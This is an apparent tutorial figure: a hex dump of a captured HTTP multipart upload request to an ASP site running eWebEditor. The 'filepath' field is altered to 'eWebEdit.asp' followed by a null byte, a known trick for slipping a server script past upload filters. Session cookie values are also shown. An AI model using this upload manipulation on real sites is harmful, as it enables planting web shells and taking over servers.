 Enjoy C32asm (HEX)3.txt
000002A0: 6F 6F 6B 69 65 3A 20 41 53 50 53 45 53 53 49 4F ookie: ASPSESSIO
000002B0: 4E 49 44 53 41 43 54 53 52 51 41 3D 4A 4C 45 4A NIDSACTSRQA=JLEJ
000002C0: 4B 4F 4A 41 44 4D 4A 44 4D 43 4C 50 41 46 42 4D KOJADMJDMCLPAFBM
000002D0: 4D 4F 4F 47 3B 20 63 6E 7A 7A 5F 61 35 31 31 33 MOOG; cnzz_a5113
000002E0: 30 33 3D 30 3B 20 76 77 35 31 31 33 30 33 3D 25 03=0; vw511303=%
000002F0: 33 41 31 39 35 30 34 36 34 36 25 33 41 3B 20 73 3A19504646%3A; s
00000300: 69 6E 35 31 31 33 30 33 3D 3B 20 72 74 69 6D 65 in511303=; rtime
00000310: 3D 30 3B 20 6C 74 69 6D 65 3D 31 32 33 33 31 38 =0; ltime=123318
00000320: 35 39 38 30 32 39 30 3B 20 63 6E 7A 7A 5F 65 69 5980290; cnzz_ei
00000330: 64 3D 34 33 30 37 35 35 35 30 2D 31 32 33 35 38 d=43075550-12358
00000340: 36 34 33 37 37 2D 0D 0A 0D 0A 2D 2D 2D 2D 2D 2D 64377-....------
00000350: 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D ----------------
00000360: 2D 2D 2D 2D 2D 2D 2D 37 64 39 33 61 33 31 38 35 -------7d93a3185
00000370: 30 33 34 65 0D 0A 43 6F 6E 74 65 6E 74 2D 44 69 034e..Content-Di
00000380: 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 6D 2D sposition: form-
00000390: 64 61 74 61 3B 20 6E 61 6D 65 3D 22 66 69 6C 65 data; name="file
000003A0: 70 61 74 68 22 0D 0A 0D 0A 65 57 65 62 45 64 69 path"....eWebEdi
000003B0: 74 2E 61 73 70 00 2F 0D 0A 2D 2D 2D 2D 2D 2D 2D t.asp./..-------
000003C0: 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D 2D ----------------
图 6